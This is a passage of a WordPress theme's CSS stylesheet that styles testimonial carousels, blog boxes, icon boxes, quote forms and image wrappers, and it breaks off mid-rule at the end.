.themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-desc:after{
	display: none;
}

.themetechmount-box-view-default .themetechmount-box-desc blockquote {
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #8093a8;
	font-style: italic;
	font-weight: normal;
	padding: 0;
	margin: 0;
	font-size: 17px;
	background-color: transparent;
	line-height: 25px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	position: relative;
	background-color: #fff;
	margin: 10px 0px;
	padding: 25px 20px 25px 20px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content:before {
	position: absolute;
	content:'';
	width: 0;
	height: 0;
	border-top: 55px solid #000;
	border-right: 65px solid transparent;
	top: 0;
	left: 0;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author {
	display: block;
	width: 100%;
	padding-top: 5px;
	padding-left: 40px;
	text-align: left;
	margin: 0 auto;
}

.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc {
	position: relative;
	padding:4px 0px 0px 37px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	text-align: center;
	background-color: transparent;
	font-family: "tm-labpeak-icons";
	content: "\e83f";
	position: absolute;
	font-size: 24px;
	line-height: 27px;
	top: -20px;
	right: auto;
	border: none;
	border-radius: 50%;
	left: -13px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	color: rgba(255, 255, 255, 0.05);
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail{    
	display: block;
	width: 71px;
	height: 71px;
	float: left;
	margin-bottom: 5px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-title {
	padding-top: 10px;
	padding-left: 20px;
	display:inline-block;
}
.themetechmount-boxes-testimonial .themetechmount-author-name {
	font-size: 17px;
	line-height: 26px;
	margin-bottom: -2px;
	position:relative;
	padding-left: 15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-footer {
	font-size: 13px;
	font-weight: normal;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name:before {
	position: absolute;
	content: "";
	height: 2px;
	width: 8px;
	left: 0;
	top: 45%;
	background-color: #18336c;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots {
	position: absolute;
	bottom: -50px;
	left: 50%;
	width: auto;
	right: auto;
	margin-left: -15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-ratting-star{
	overflow: hidden;
	padding: 6px 0px 14px;
	display: block;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-img {
	border-top: 1px solid #eff4fa;
	padding-top: 23px;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1:not(.tm-active){
	color:#e0e8f1;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1.tm-active{
	color: #eed92b;
}

/*Blogbox Topimage style*/
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper,
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper:after{
	border-radius: 3px;
	right: 15px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta-wrapper {
	margin: 0px 0px 4px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	padding: 0px;
	background-color: #fff;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
	padding: 22px 20px 25px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer {
	position: relative;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link {
	position: absolute;
	right: 0;
	bottom: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore {
	padding-top: 18px;
	padding-bottom: 0px;
	margin-top: 6px;
	margin-top: 18px;
	border-top: 1px solid #eaeff5;
	min-height: 35px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a {
	font-size:13px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a:not(:hover) {
	color:#8093a8;
}
/*blog below dots style*/
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-blog-slick-dot-style div.slick-list {
	padding-top: 20px;
	padding-bottom: 37px;
}
.tm-blog-slick-dot-style .slick-dots li {
	width: 15px;
	height: 15px;
	margin: 0 4px;
}
.tm-blog-slick-dot-style .slick-dots li button {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #f1f1f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.tm-blog-slick-dot-style .slick-dots li button:before{
	content: unset;
}

/* heading text*/
.tm-element-heading-wrapper .tm-cta3-content-wrapper p strong{
	font-weight: 500;   
}
.tm-videoicon-highlight {
	position: absolute;
	display: block;
	right: -55px;
	top: 50%;
	margin-bottom: 0px;
	margin-top: -60px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-videoicon-highlight .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{
	width: 80px !important;    
	height: 80px !important;
}


.tm-founded-box{
	position: relative;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	margin: 0 auto;
	overflow: visible;
	margin-bottom: 33px;
}
.tm-founded-box .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 42px !important;
}
.tm-founded-box:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-sbox.tm-founded-box .tm-vc_cta3-content-header h2.tm-custom-heading {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	padding: 0 17px;	
}



.tm-btn-padding .tm-vc_btn3-inline a{
	padding: 12px 19px 12px 20px;
}


/*newsletter widget title margin*/
#enhancedtextwidget-3.widget .widget-title {
	margin-bottom: 18px;
	margin-top: 18px;
}

.tm-row-expand-leftfull {
	position: relative;
}
.tm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child, 
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 3px;
}
.tm-iconbox-hoverstyle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}

.tm-iconbox-hoverstyle .tm-sbox .tm-cta3-description p,
.tm-iconbox-hoverstyle .tm-vc_general .tm-vc_cta3-icons .tm-vc_icon_element,
.tm-iconbox-hoverstyle .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-icon,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_cta3-content .tm-vc_cta3-content-header .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-cta3-description p{
	color: #fff;
}

/* Fidbox style2*/
.tm-fidbox-style2 {
	position: absolute;
	display: block;
	width: 238px;
	height: 96px;
	background-color: #fff;
	padding: 20px 20px 21px 38px !important;
	bottom: -105px;
	left: 0;
	border: 2px solid #fff;
	outline: 2px solid #f2f2f2;
	outline-offset: -10px;
}
.tm-fid.tm-fid-without-icon.tm-fidbox-style2 .tm-fld-contents{
	text-align: left;
	width: 100%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4{
	width: 35%;
	display: inline-block;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span {
	font-size: 54px;
	line-height: 54px;
	font-weight: 700;
	float: left;
	width: 20%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3{
	width: 64%;
	float: right;
	display: inline-block;
	padding-left: 15px;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3 span{
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	color: #1a1d22;
}

/* iconbox style2*/

.tm-iconbox-style2 .tm-sbox{
	overflow: visible;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container {
	background-color: rgba(0, 0, 0, 0.15);
	padding: 55px 30px;
	border-bottom: 3px solid;
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container{
	border-color: #fff;
}
.tm-iconbox-style2 .tm-sbox:before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: visible;
	background-color: #000;
	transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-moz-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-moz-transform-origin: top;
	transform-origin: top;
}
.tm-iconbox-style2 .tm-sbox:hover:before{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-moz-transform: scaleY(1);
	transform: scaleY(1);
}
.tm-iconbox-style2 .tm-sbox:after{
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	line-height: 6px;
	border-radius: 50%;
	background-color: #fff;
	bottom: 0px;
	z-index: 3;
	text-align: center;
	left: 50%;
	margin-left: -1px;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before{
	content: '';
	position: absolute;
	width: 39px;
	height: 39px;
	line-height: 39px;
	border-radius: 50%;
	background-color: #000;
	bottom: -19px;
	z-index: 0;
	text-align: center;
	left: 50%;
	margin-left: -18px;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:before{
	background-color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:after{
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	line-height: 14px;
	border: 1px solid #fff;
	border-radius: 50%;
	bottom: -7px;
	z-index: 999;
	left: 50%;
	margin-left: -5px;
	background-color: transparent;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before,
.tm-iconbox-style2 .tm-sbox:after {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.tm-bgcolor-darkgrey .vc_row.tm-iconbox-style2 .tm-sbox .tm-cta3-description {
	color: rgba(255, 255, 255, 0.75);
}
a.tm-link-underline,
.tm-link-underline a{
	text-decoration:underline;
}
a.tm-link-underline:hover,
.tm-link-underline a:hover{
	color: #1a1d22;
	border-bottom-color: #1a1d22;
}

/* Get A Quote Form */

.tm-quote-form input[type="submit"]{
	padding: 10px 40px;
	margin-top:5px;
	width:100%;
	border-radius: unset;
	font-size: 15px;
}
.tm-quote-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-quote-form textarea,
.tm-quote-form input[type="text"], 
.tm-quote-form input[type="datetime"],
.tm-quote-form input[type="date"],
.tm-quote-form input[type="number"],
.tm-quote-form input[type="email"],
.tm-quote-form input[type="url"],
.tm-quote-form input[type="tel"],
.tm-quote-form select {
	border: 1px solid #ebeded;
	background-color: #fff;
	width:100%;
	font-size: 15px;
}
.tm-quote-form .select2-container {
	width:100%;
}
.tm-quote-form .select2-container--default .select2-selection--single, .select2-dropdown {
	border: none;
}
.tm-quote-form .select2-container--default .select2-selection--single,
.tm-quote-form .select2-dropdown {
	background-color: transparent;  
}
.tm-quote-form .select2-container,
.tm-quote-form .select2-container .select2-selection--single .select2-selection__rendered {
	padding-right:0px;
	width:100% !important;
}



.tm-iconbox-highlight1{
	position: absolute;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	top: 44%;
	left: 22px;
	overflow: visible;
}
.tm-iconbox-highlight1 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 35px !important;
}
.tm-iconbox-highlight1 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}
.tm-iconbox-highlight1:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-heading-highlight {
	position: absolute;
	background-color: #000;
	padding: 23px 41px 23px 41px;
	color: #fff;
	font-weight: 500;
	right: -136px;
	transform: rotate(-90deg);
	top: 45%;
}
.tm-fid-box-style {
	background-color: rgb(255, 255, 255, .10);
	border: 1px solid rgb(255, 255, 255, .10);
	padding: 27px 16px 30px 35px;
}
.tm-fid-box-style .tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 12px;
}
.tm-fid-view-lefticon.tm-fid-box-style .tm-fld-contents {
	padding-left: 70px;
}
.tm-fid-box-style1{
	padding: 63px 15px 60px 15px;
}
.tm-fid-box-style1.inside.tm-fid-view-lefticon h4 {
	font-size: 36px;
	line-height: 40px;
}

/*Blogbox Top Image Style 2*/
.slick-slider .themetechmount-box-blog .post-item {
    margin-top: 10px;
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper.slick-slider {
    padding-top: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:20px;
	line-height: 30px;
	font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-style2 .tm-entry-meta-wrapper {
	margin: 0px 0px 6px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content {
	padding: 8px;
	background-color: #fff;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-box-content {
	-webkit-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);	
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc {
	padding:25px 10px 18px 20px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc-text {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore{
	margin-top: 17px;
	padding-top: 0;
	padding-bottom: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	position: absolute;
	right: -13px;
	top: 2px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper {
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn {
	color: #fff;
	position: absolute;
	bottom: 30px;
	right: 25px;
	transform: scale(0);
	z-index: 2;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-boxbtn {
	transform: scale(1);
	transition-delay: .15s;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn i,
.themetechmount-box-style2 .themetechmount-boxbtn i {
	color: #fff;
	font-size: 40px;
	font-weight: 700;
}

.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper:after,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after,
.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	content: "";
	position: absolute;
	bottom: -20px;
	right: -10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	 z-index: 1;
	background: #18336c;
	opacity: 0;  
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after,
.themetechmount-box-style2:hover .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	opacity: .8;
	transition-delay: .15s;
	transform: scale(5);
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after {
	opacity: .6;
}
.themetechmount-box-style2 .tm-post-featured-wrapper a {
	cursor: unset;
}
.tm-iconbox-left-padding .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-iconbox-left-padding .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-iconbox-left-padding .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	transform: translateY(-8px);
}
.tm-iconbox-left-padding .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner:after{
	content: '';
	position: absolute;
	width: 6em;
	height: 6em;
	border: 1px solid rgb(255, 255, 255, .20);
	border-radius: 50%;
	top: -11px;
	left: -11px;
	background-color: transparent;
}
.tm-list.tm-list-textsize-medium.tm-list-text li {
	font-size: 16px;
	line-height: 26px;
	font-family: montserrat;
	font-weight: 600;
	padding-bottom: 33px;
}
.tm-list.tm-list-textsize-medium.tm-list-text li .tm-list-li-content{
	color: #2a2a2a;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:after {
	content: '';
	position: absolute;
	width: 60%;
	height: 1px;
	background-color: rgb(42, 42, 42, .07);
	top: 42px;
	left: 0;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:last-child:after{
	content: unset;
}
.tm-iconbox-highlight1.tm-iconbox-pos {
	top: 33%;
	left: 43%;
}
.tm-btn-center{
	text-align: center;
}


/*testimonial slickview*/

.themetechmount-boxes-view-slickview .testimonial_item {
	margin-left: 0;
	margin-right: 0;
	position: relative;
}
.testimonial_item .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	opacity: .3;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0)!important;
	-webkit-transform: translateZ(0)!important;
	border:8px solid transparent;
}
.slick-center .testimonial_item .themetechmount-box-img img {
	opacity: 1;
	border:4px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border: 10px solid #f5f9fd;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border-color: rgba(255, 255, 255, .04);
}
.tm-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img,
.tm-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img {
	border-color:rgba(255, 255, 255,1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -36px;
	left: 50%;
	margin-left: -25px;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 26px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -20px;
	left: 50%;
	margin-left: -20px;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #000;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before {
	border-bottom-color: rgba(255, 255, 255, .04);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info blockquote{
	background-color: transparent;
	margin: 0 30px 17px;
	border-left: 0px;
	padding: 0px 6px 15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .ratting-star{
	padding-bottom: 12px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-arrow{
	border: none;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e83a';
	text-align: center;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left: 50%;
	margin-left: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right: 50%;
	margin-right: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev, 
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	-webkit-transform: translate(0, -470%);
	-ms-transform: translate(0, -470%);
	transform: translate(0, -470%);
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before{
	color: #fff;
}
.themetechmount-boxes-testimonial.tm-mapbg-box .themetechmount-testimonials-info {
	background: transparent;
	background-image: url(../images/map-bg-image.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}


/* tm-fidbox-highlight */
.tm-fidbox-highlight {
	position: absolute;
	display: block;
	background-color: #000;
	width: 208px;
	height: 224px;
	top: -25px;
	left: 1px;
	padding: 92px 15px 7px !important;
}
.tm-fidbox-highlight:before{
	content:'';
	position: absolute;
	width: 188px;
	height: 204px;
	left: 10px;
	top: 10px;
	border:1px solid rgba(255, 255, 255, 0.3);
	background-color:transparent;
}
.tm-fidbox-highlight h4 {
	font-size: 44px !important;
	font-weight: 800;
	color: #fff;
}
.tm-fidbox-highlight h3 {
	color: #fff;
	margin-top: 7px;
	font-size: 20px;
	font-weight: 400;
}
.tm-custom-highlight-heading.tm-custom-heading{
	position:absolute;
	top: 31px;
	left: 31px;
	z-index: 1;
	color: #fff;
}



.tm-single-image-wrapper,
.tm-single-image-inner {
	position:relative;
}
.tm-single-image-inner {
	display: inline-block;
}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
	border:10px solid #ffffff;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner {
	margin-top:50px;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
	content: '';
	position: absolute;
	border-right: 8px solid;
	height: 84%;
	top: -8px;
	right: -8px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after {
	content: '';
	position: absolute;
	border-top: 8px solid;
	top: -8px;
	right: 0px;
	width: 80%;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after{
	top: -50px;
	bottom: auto;
	width: 64%;
	right: 0px;
	left: auto;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before{
	top: 0px;
	height: 75%;
	left: auto;
	right: 0;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner img{
	padding-right:50px;
}
.tm-single-image-wrapper.imagestyle-two.tm-borderheight-full .tm-single-image-inner:before{
	height: 94%;
}
.themetechmount-box-service .tm-featured-wrapper img{
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service:hover .tm-featured-wrapper img{
	-webkit-transform:scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
   transform: scale(1.05);
}


.cta-widget-area .cta-widget-box .icon {
	margin-right: 5px;
	text-align: center;
}
.cta-widget-area .cta-widget-box .media-left {
	vertical-align: middle;
}
.cta-widget-area .cta-widget-box .icon i {
	font-size: 38px;
}
.cta-widget-area .cta-widget-box * {
	margin-bottom: 0;
}
.cta-widget-area .cta-widget-box .media-right h3,
.cta-widget-area .cta-widget-box .media-right h4 {
	font-size: 20px;
	line-height: 32px;
	font-weight:600;	
}
.cta-widget-area .cta-widget-box .themetechmount-social-links-wrapper {
	margin-top:5px;
}

.single-tm_portfolio .tm-pf-single-category-w {
	float: left;
}

.widget .tm-file-links .tm-links {
	margin-bottom: 15px;
	display: table;
	background-color: #fff;
	width: 100%;
	height: 100%;
	padding: 10px 15px;
}
.widget .tm-file-links .tm-links .tm-fielcontent,
.widget .tm-file-links .tm-links .tm-fileicon{
